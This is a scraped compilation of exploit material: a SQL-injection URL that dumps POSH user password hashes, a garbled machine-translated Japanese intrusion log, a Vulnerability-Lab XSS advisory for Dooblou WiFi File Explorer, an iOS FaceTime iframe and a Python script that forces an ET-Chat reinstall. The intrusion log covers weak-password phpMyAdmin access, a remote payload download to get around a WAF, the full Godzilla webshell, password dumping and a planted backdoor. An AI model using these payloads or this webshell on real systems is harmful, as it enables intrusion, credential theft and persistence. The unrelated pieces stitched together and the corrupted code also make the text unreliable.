source: https://www.securityfocus.com/bid/65817/info
POSH is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied input.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Versions prior to POSH 3.3.0 are vulnerable.
http://www.example.com/portal/addtoapplication.php?pid=0&rssurl=url,nbvariables,defvar%20FROM%20dir_item,dir_cat_item
%20WHERE%201=0%20UNION%20SELECT%201,2,3,4,5,6,(select%20group_concat(username,':',email,':',md5pass)%20from%20users),8%23
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863152355
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
ターゲットを決定します

情報を収集


x.x.x.x最初に、通常のテスト方法が動揺し、ディレクトリスキャン、ポートスキャン、JSファイル、ミドルウェア、指紋認識があります。
意志でパスを追加し、エラーを報告します。このインターフェースを見ると、すぐに考えがあります。


なぜ私はそれを言うのですか?私はそのようなウェブサイトに遭遇したので、それがエラーを報告したからです。これは、PHPStudyと同じUPUPWと呼ばれるPHP統合環境です。
upupw -pmd
phpstudy-phpmyadmin
ブレークスルーポイント
この統合された環境パッケージには、データベース管理インターフェイスに接続されているphpinfoページもあります
U.PHP 
弱いパスワードをテストします
ルート/ルート
接続が成功した後、phpinfoのページを見ることができます
さて、問題はシェルを取得するためにphpmyadminになります

getShell
シェルを取得するための3つのステップ
Global general_log='on'を設定します。
グローバルgeneral_log_file='d:/xxxx/www/cmd.php'を設定します。
'?php assert($ _ post [' cmd ']);'; 3番目のステップが実行されたときにページは実行されます。応答なし。私は瞬時に間違っていると感じ、wafがあるかもしれません
馬を殺さないように変更してみてください、TXTに書いて、成功するかどうかを確認してください

問題ありません。PHPファイルを直接書き込むだけです

シェルに直接書き込み、接続できます

案の定、WAFがあります。書いていたときに感じました。私はシェルを殺さずにはいられませんでした、そして、SQLステートメントは実行できませんでした。
bypass waf
私は地獄が何であるかわからなかった、ファイルをダウンロードしてみてください
PHPコードWAFのインターセプトを避けるために、ここでリモートでダウンロードしたスクリプトは、JavaScriptを使用してPHPの音訳を使用することです。
グローバルgeneral_log_file='c:/users/administrator/desktop/upupw_ap5_64/htdocs/11.php'を設定します。
'スクリプト言語=' PHP '$ a=' http://x.x.x.x.x.x:81/shell.txt '; $ b=' file '.'_ g'。 /スクリプト '
11.phpにアクセスすると、shell.phpが生成されます
ここのシェルは、ゴジラのキルフリーシェルも使用しています
?php
session_start();
@set_time_limit(0);
@error_reporting(0);
関数e($ d、$ k){
for($ i=0; $ itrlen($ d); $ i ++){
$ d [$ i]=$ d [$ i]^$ k [$ i+115];
}
$ dを返します。
}
関数Q($ d){
base64_encode($ d)を返します。
}
関数o($ d){
base64_decode($ d)を返します。
}
$ p='pass';
$ v='ペイロード';
$ t='3c6e0b8a9c15224a';
if(isset($ _ post [$ p])){
$ f=o(e(o($ _ post [$ p])、$ t));
if(isset($ _ session [$ v])){
$ l=$ _セッション[$ v];
$ a=Explode( '|'、$ l);
クラスc {public function nvoke($ p){eval($ p。 '');}}
$ r=new C();
$ r-nvoke($ a [0]);
エコーサブスト(MD5($ P. $ T)、0,16);
echo q(e(@run($ f)、$ t));
エコーサブスト(MD5($ P. $ T)、16);
}それ以外{
$ _Session [$ v]=$ f;
}
} 
何度も試してみてください



プロセスにはWAFプロセスはありません
許可はシステムです


散音コード
パスワードをアップロードするツールをアップロードし、管理パスワードを直接取得し、サーバーにログオンします

バックドアを離れて、トレースをきれいにします
削除されている場合は、もう少し背景を残してください

このネットワークセグメントには非常に多くのマシンがあります
ソースコード
ソースコードを開き、WAFが360webscan  であることがわかります
であることがわかります
概要:1。情報収集、ディレクトリスキャニング、ポートスキャン、JSファイルに敏感なファイルスキャン、ミドルウェアスキャン、利用可能な情報なしで指紋認識2。この環境では、phpinfoと呼ばれるファイルはu.phpです。弱いパスワードルート/ルートを入力すると、phpmyAdminを直接入力できます。同時に、phpinfoの情報を表示できます。ウェブサイトにさらされた絶対パスはD:/xxxx/www/upupw_apw5_64/htdocs/4.phpmyadmin shellset global general_log='on'を取得します。 '?php assert($ _ post [' cmd ']);'; 5。文を直接記述できますが、シェルに接続してWAF 6によって傍受されます。スクリプトはリモートでダウンロードされましたJavaScriptを使用してPHPバイパスWAF(360WEBSCAN)セットSET SET SET SET SET SET SET SET SET SET/XXXX/WWW/UPUPW_AP5.5_64/HTDOCS/11.PHP '; PHP'; $ a='http://x.x.x.x.x336081/shell.txt'; $ b='file' .'_ g '。' et _ '。 /script'7。 11.phpにアクセスすると、shell.phpshell.txt:php session_start()が生成されます。 @set_time_limit(0); @error_reporting(0);関数E($ d、$ k){for($ i=0; $ istrlen($ d); $ i ++){$ d [$ i]=$ d [$ i]^$ k [$ i+115]; } $ dを返します。 } function q($ d){return base64_encode($ d); } function o($ d){return base64_decode($ d); } $ p='pass'; $ v='ペイロード'; $ t='3c6e0b8a9c15224a'; if(isset($ _ post [$ p])){$ f=o(e($ _ post [$ p])、$ t)); if(isset($ _ session [$ v])){$ l=$ _ session [$ v]; $ a=Explode( '|'、$ l);クラスC {public function nvoke($ p){eval($ p。 '');}} $ r=new C(); $ r-nvoke($ a [0]);エコーサブスト(MD5($ P. $ T)、0,16); echo q(e(@run($ f)、$ t));エコーサブスト(MD5($ P. $ T)、16); } else {$ _session [$ v]=$ f; }} 8。シェルを草から接続してから、プロセスタスクリストを確認します。ウイルス対策ソフトウェアはありません。許可を表示し、システムの許可を表示します9。ハッシュをアップロードしてローカルパスワードをつかみます。ローカルパスワードをつかみます。 11.ソースコードをダウンロードして、WAFで使用されている360Webscanの元のリンクを見つけます:https://xz.aliyun.com/t/9181
#Exploit Title: Dooblou WiFi File Explorer 1.13.3 - Multiple Vulnerabilities
References (Source):
====================
https://www.vulnerability-lab.com/get_content.php?id=2317
Release Date:
=============
2023-07-04
Vulnerability Laboratory ID (VL-ID):
====================================
2317
Common Vulnerability Scoring System:
====================================
5.1
Vulnerability Class:
====================
Multiple
Current Estimated Price:
========================
500€ - 1.000€
Product & Service Introduction:
===============================
Browse, download and stream individual files that are on your Android device, using a web browser via a WiFi connection.
No more taking your phone apart to get the SD card out or grabbing your cable to access your camera pictures and copy across your favourite MP3s.
(Copy of the Homepage:https://play.google.com/store/apps/details?id=com.dooblou.WiFiFileExplorer )
Abstract Advisory Information:
==============================
The vulnerability laboratory core research team discovered multiple web vulnerabilities in the official Dooblou WiFi File Explorer 1.13.3 mobile android wifi web-application.
Affected Product(s):
====================
Product Owner: dooblou
Product: Dooblou WiFi File Explorer v1.13.3 - (Android) (Framework) (Wifi) (Web-Application)
Vulnerability Disclosure Timeline:
==================================
2022-01-19: Researcher Notification & Coordination (Security Researcher)
2022-01-20: Vendor Notification (Security Department)
2022-**-**: Vendor Response/Feedback (Security Department)
2022-**-**: Vendor Fix/Patch (Service Developer Team)
2022-**-**: Security Acknowledgements (Security Department)
2023-07-04: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
=================
Published
Exploitation Technique:
=======================
Remote
Severity Level:
===============
Medium
Authentication Type:
====================
Restricted Authentication (Guest Privileges)
User Interaction:
=================
Low User Interaction
Disclosure Type:
================
Independent Security Research
Technical Details & Description:
================================
Multiple input validation web vulnerabilities has been discovered in the official Dooblou WiFi File Explorer 1.13.3 mobile android wifi web-application.
The vulnerability allows remote attackers to inject own malicious script codes with non-persistent attack vector to compromise browser to web-application
requests from the application-side.
The vulnerabilities are located in the `search`, `order`, `download`, `mode` parameters. The requested content via get method request is insecure validated
and executes malicious script codes. The attack vector is non-persistent and the rquest method to inject is get. Attacker do not need to be authorized to
perform an attack to execute malicious script codes. The links can be included as malformed upload for example to provoke an execute bby a view of the
front- & backend of the wifi explorer.
Successful exploitation of the vulnerability results in session hijacking, non-persistent phishing attacks, non-persistent external redirects to malicious
source and non-persistent manipulation of affected application modules.
Proof of Concept (PoC):
=======================
The input validation web vulnerabilities can be exploited by remote attackers without user account and with low user interaction.
For security demonstration or to reproduce the web vulnerabilities follow the provided information and steps below to continue.
PoC: Exploitation
http://localhost:8000/storage/emulated/0/Download/<a href="https://evil.source" onmouseover=alert(document.domain)><br>PLEASE CLICK PATH TO RETURN INDEX</a>
http://localhost:8000/storage/emulated/0/Download/?mode=31&search=%3Ca+href%3D%22https%3A%2F%2Fevil.source%22+onmouseover%3Dalert%28document.domain%29%3E%3Cbr%3EPLEASE+CLICK+PATH+TO+RETURN+INDEX%3C%2Fa%3E&x=3&y=3
http://localhost:8000/storage/emulated/0/Download/?mode=%3Ca+href%3D%22https%3A%2F%2Fevil.source%22+onmouseover%3Dalert(document.domain)%3E%3Cbr%3EPLEASE+CLICK+PATH+TO+RETURN+INDEX&search=a&x=3&y=3
http://localhost:8000/storage/emulated/?order=%3Ca+href%3D%22https%3A%2F%2Fevil.source%22+onmouseover%3Dalert(document.domain)%3E%3Cbr%3EPLEASE+CLICK+PATH+TO+RETURN+INDEX
Vulnerable Sources: Execution Points
<table width="100%" cellspacing="0" cellpadding="16" border="0"><tbody><tr><td
style="vertical-align:top;"><table style="background-color: #FFA81E;
background-image: url(/x99_dooblou_res/x99_dooblou_gradient.png);
background-repeat: repeat-x; background-position:top;" width="700"
cellspacing="3" cellpadding="5" border="0"><tbody><tr><td><center><span
class="doob_large_text">ERROR</span></center></td></tr></tbody></table><br><tabl
e style="background-color: #B2B2B2; background-image:
url(/x99_dooblou_res/x99_dooblou_gradient.png); background-repeat: repeat-x; background-position:top;" width="700" cellspacing="3" cellpadding="5" border="0">
<tbody><tr><td><span class="doob_medium_text">Cannot find file or
directory! /storage/emulated/0/Download/<a href="https://evil.source" onmouseover="alert(document.domain)"><br>PLEASE CLICK USER PATH TO RETURN
INDEX</a></span></td></tr></tbody></table><br><span class="doob_medium_text"><span class="doob_link"> <a
href="/">>> Back To
Files >></a></span></span><br></td></tr></tbody></table><br>
-
<li></li></ul></span></span></td></tr></tbody></table></div><div class="body row scroll-x scroll-y"><table width="100%" cellspacing="0" cellpadding="6" border="0"><tbody><tr>
<td style="vertical-align:top;" width="100%"><form name="multiSelect" style="margin: 0px; padding: 0px;" action="/storage/emulated/0/Download/" enctype="multipart/form-data" method="POST">
<input type="hidden" name="fileNames" value=""><table width="100%" cellspacing="0" cellpadding="1" border="0" bgcolor="#000000"><tbody><tr><td>
<table width="100%" cellspacing="2" cellpadding="3" border="0" bgcolor="#FFFFFF"><tbody><tr style="background-color: #FFA81E; background-image: url(/x99_dooblou_res/x99_dooblou_gradient.png);
background-repeat: repeat-x; background-position:top;" height="30"><td colspan="5"><table width="100%" cellspacing="0" cellpadding="0" border="0"><tbody><tr><td style="white-space:
nowrap;vertical-align:middle"><span class="doob_small_text_bold"> </span></td><td style="white-space: nowrap;vertical-align:middle" align="right"><span class="doob_small_text_bold">
<a href="?view=23&mode=<a href=" https:="" evil.source"="" onmouseover="alert(document.domain)"><br>PLEASE CLICK PATH TO RETURN INDEX&search=a">
<img style="vertical-align:middle;border-style: none" src="/x99_dooblou_res/x99_dooblou_details.png" alt="img" title="Details"></a> |
<a href="?view=24&mode=<a href=" https:="" evil.source"="" onmouseover="alert(document.domain)"><br>PLEASE CLICK PATH TO RETURN INDEX&search=a">
<img style="vertical-align:middle;border-style: none" src="/x99_dooblou_res/x99_dooblou_thumbnails.png" alt="img" title="Thumbnails"></a> |
<a href="?view=38&mode=<a href=" https:="" evil.source"="" onmouseover="alert(document.domain)"><br>PLEASE CLICK PATH TO RETURN I
-
<td style="white-space: nowrap;vertical-align:middle"><input value="" type="checkbox" name="selectAll" onclick="setCheckAll();"> <a class="doob_button"
href="javascript:setMultiSelect('/storage/emulated/', 'action', '18&order=>" <<="">>"<a href="https://evil.source" onmouseover=alert(document.domain)">');javascript:document.multiSelect.submit();"
style="">Download</a> <a class="doob_button" href="javascript:setMultiSelectConfirm('Are you sure you want to delete? This cannot be undone!', '/storage/emulated/', 'action',
'13&order=>"<<><a href="https://evil.source" onmouseover=alert(document.domain)>');javascript:document.multiSelect.submit();" style="">Delete</a>
<a class="doob_button" href='javascript:setMultiSelectPromptQuery("Create Copy",
"/storage/emulated/", "/storage/emulated/", "action", "35&order=>"<<<a href="https://evil.source" onmouseover=alert(document.domain)>", "name");javascript:document.multiSelect.submit();'
style="">Create Copy</a> <a class="doob_button" href="x99_dooblou_pro_version.html" style="">Zip</a> <a class="doob_button" href="x99_dooblou_pro_version.html" style="">Unzip</a></td>
<td align="right" style="white-space: nowrap;vertical-align:middle"><span class="doob_small_text_bold"> <a href="javascript:showTreeview()"><img style="vertical-align:middle;border-style:
none" src="/x99_dooblou_res/x99_dooblou_tree_dark.png" alt="img" title="Show Treeview"></a> |
<a href="?view=23&order=>"<<><a href="https://evil.source" onmouseover=alert(document.domain)>"><img style="vertical-align:middle;border-style: none" src="/x99_dooblou_res/x99_dooblou_details.png" alt="img"
title="Details"></a> | <a href="?view=24&order=>"<<><a href="https://evil.source" onmouseover=alert(document.domain)>"><img style="vertical-align:middle;border-style:
none" src="/x99_dooblou_res/x99_dooblou_thumbnails.png" alt="img" title="Thumbnails"></a> |
<a href="?view=38&order=>"<<><a href="https://evil.source" onmouseover=alert(document.domain)>"><img style="vertical-align:middle;border-style: none" src="/x99_dooblou_res/x99_dooblou_grid.png" alt="img"
title="Thumbnails"></a> </span></td></tr></table>
---PoC Session Logs ---
http://localhost:8000/storage/emulated/0/Download/<a href="https://evil.source" onmouseover=alert(document.domain)><br>PLEASE CLICK USER PATH TO RETURN INDEX</x99_dooblou_wifi_signal_strength.xml
Host: localhost:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer:http://localhost:8000/storage/emulated/0/Download/%3Ca%20href=%22https://evil.source%22%20onmouseover=alert(document.domain)%3E%3Cbr%3EPLEASE%20CLICK%20USER%20PATH%20TO%20RETURN%20INDEX%3C/a%3E
GET: HTTP/1.1 200 OK
Cache-Control: no-cache
Content-Type: text/xml
-
http://localhost:8000/storage/emulated/0/Download/?mode=<a+href%3D"https%3A%2F%2Fevil.source"+onmouseover%3Dalert(document.domain)><br>PLEASE+CLICK+PATH+TO+RETURN+INDEX&search=a&x=3&y=3
Host: localhost:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: treeview=0
Upgrade-Insecure-Requests: 1
GET: HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate
Content-Type: text/html
-
http://localhost:8000/storage/emulated/0/Download/<a href="https://evil.source" onmouseover=alert(document.domain)><br>PLEASE CLICK USER PATH TO RETURN INDEX</x99_dooblou_wifi_signal_strength.xml
Host: localhost:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer:http://localhost:8000/storage/emulated/0/Download/%<a href="https://evil.source" onmouseover=alert(document.domain)>%3E%3Cbr%3EPLEASE%20CLICK%20USER%20PATH%20TO%20RETURN%20INDEX%3C/a%3E
GET: HTTP/1.1 200 OK
Cache-Control: no-cache
Content-Type: text/xml
Security Risk:
==============
The security risk of the multiple web vulnerabilities in the ios mobile wifi web-application are estimated as medium.
source: https://www.securityfocus.com/bid/66108/info
Apple iOS is affected by a security-bypass vulnerability.
Successfully exploiting this issue may allow an attacker to bypass certain security warnings. This may aid in further attacks.
These issues affect Apple iOS versions prior to 7.1.
<iframe src="facetime-audio://user () host com"></iframe>
source: https://www.securityfocus.com/bid/66149/info
ET - Chat is prone to a security bypass vulnerability.
An attacker can exploit this issue to bypass certain security restrictions and perform unauthorized actions; this may aid in launching further attacks.
ET - Chat 3.0.7 is vulnerable; other versions may also be affected.
#!/usr/bin/env python
__author__ = 'IRH'
print "Example: et-chat.py http://et-chat.com/chat"
import urllib
import sys
url = sys.argv[1]
url1 = url+"/?InstallIndex"
url2 = url+"/?InstallMake"
checkurl = urllib.urlopen(url1)
if checkurl.code == 200 :
urllib.urlopen(url2)
